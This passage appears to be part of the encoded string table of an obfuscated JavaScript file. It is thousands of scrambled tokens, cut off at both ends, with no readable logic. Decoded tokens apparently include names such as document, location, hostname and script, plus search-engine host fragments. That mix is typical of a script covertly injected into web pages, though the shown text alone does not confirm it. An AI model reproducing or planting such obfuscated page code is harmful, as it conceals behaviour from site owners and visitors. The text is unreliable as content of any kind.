','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3b